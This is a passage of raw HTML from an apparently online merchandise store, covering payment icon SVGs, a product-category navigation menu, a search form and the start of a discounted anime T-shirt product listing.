<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-908 active"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-5037" class="wcpa_has_options product type-product post-5037 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-jujutsu-kaisen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
